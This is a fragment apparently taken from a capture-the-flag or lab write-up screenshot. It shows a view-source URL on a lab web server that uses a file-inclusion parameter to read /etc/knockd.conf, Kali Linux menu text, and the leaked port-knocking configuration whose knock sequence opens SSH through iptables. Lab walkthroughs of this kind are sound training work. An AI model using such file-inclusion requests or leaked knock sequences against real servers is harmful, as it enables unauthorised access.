 view-source:http://192.168.7.211/website/sales_detail.php?shared=/etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
[options]
UseSyslog
[openSSH]
sequence = 1110,2220,3330
seq_timeout = 20
tcpflags = syn
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
[closeSSH]
sequence = 3330,2220,1110
seq_timeout = 20
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn